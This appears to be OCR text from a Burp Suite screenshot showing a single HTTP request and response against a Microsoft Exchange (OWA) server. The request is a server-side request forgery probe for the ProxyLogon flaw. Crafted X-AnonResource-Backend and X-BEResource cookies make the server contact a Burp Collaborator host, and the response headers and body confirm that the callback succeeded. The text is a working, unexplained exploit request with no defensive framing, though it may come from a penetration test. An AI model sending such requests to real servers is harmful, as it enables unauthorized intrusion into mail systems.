 Request
Pretty Raw \n Actions
1 GET /owa/auth/x.js HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Cookie: X-AnonResource=true; X-AnonResource-Backend=
vih3tnlubo2welhfoqwaenoin9tzho.burpcollaborator.net/ecp/default.flt?~3; X-BEResource=
localhost/owa/auth/logon.aspx?~3;
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 request-id: c9818319-71e5-4b9d-8965-1967e0762f1c
6 Set-Cookie: ClientId=EMXFMNUKRZLLM9JHA; expires=Sun, 06-Mar-2022 07:11:59 GMT; path=/; HttpOnly
7 X-CalculatedBETarget: vih3tnlubo2welhfoqwaenoin9tzho.burpcollaborator.net
8 X-Collaborator-Version: 4
9 X-AspNet-Version: 4.0.30319
10 X-Powered-By: ASP.NET
11 Date: Sat, 06 Mar 2021 07:12:00 GMT
12 Connection: close
13 Content-Length: 80
14
15 <html>
<body>
03c0z2mj04zvmz30ca52nrzjigz03c0z2mj04zvmz30ca52nrzjigz
</body>
</html>
INSPECTOR